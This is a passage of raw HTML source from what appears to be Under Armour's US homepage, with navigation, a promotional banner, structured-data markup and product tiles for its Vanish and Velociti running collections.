4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes-1/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes-1/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="homePage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Under Armour",
  "alternateName": "UA",
  "url": "https://www.underarmour.com/en-us",
  "logo": "https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-888-727-6687",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/UnderArmour/",
    "https://twitter.com/UnderArmour",
    "https://www.instagram.com/underarmour/",
    "https://www.youtube.com/user/underarmour"
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><script type="application/ld+json">{
						"@context": "https://schema.org",
						"@type": "WebSite",
						"url": "https://www.underarmour.com/en-us/",
						"potentialAction": {
							"@type": "SearchAction",
							"target": {
								"@type": "EntryPoint",
								"urlTemplate": "https://www.underarmour.com/en-us/search?q={search_term_string}"
							},
							"query-input": "required name=search_term_string"
						}
					}</script><div class="Home-module-scss-module___aid3G__home" data-cache-id="home" data-cache-time="1769065102748" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;}"><section class="UaCmsSlots-module-scss-module__usrobG__placement__wrapper "><div class="hero"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="/en-us/c/vanish-collection/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_bd5mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="eager"/></picture><video data-key="0" aria-label="SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:45%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">BEAT YOUR BEST</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/vanish-collection/"><span>Shop Now</span></a></div></div></div></section></div></div><div class="UaCmsSlots-module-scss-module__usrobG__personalized-recommendations"></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Velociti Distance" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1_Static_Image?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Velociti Distance" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1?qlt=85&amp;wid=767&amp;hei=767"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:50%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">UA VELOCITI DISTANCE</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><span>Shop Velociti Collection</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/sports/running/"><span>Shop Running</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><img alt="UA Velociti Distance" loading="lazy" fetchPriority="low" width="1200" height="1500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:1200 / 1500" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5?qlt=85&amp;wid=1200&amp;hei=1500"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/velociti-collection/shoes/" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102"><img alt="UA Velociti Distance" title="UA Velociti Distance" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102">UA Velociti Distance</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008">UA Velociti Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Singlet</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" 